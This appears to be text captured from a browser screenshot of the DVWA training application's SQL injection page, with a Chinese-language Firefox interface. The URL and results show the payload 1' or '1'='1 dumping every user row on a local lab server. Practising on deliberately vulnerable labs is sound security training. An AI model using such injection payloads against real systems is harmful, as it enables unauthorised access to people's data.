 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Damn Vulnerable Web A...
192.168.1.3:8080/dvwa/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
百度 <Ctrl+K>
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！
刷新 Firefox...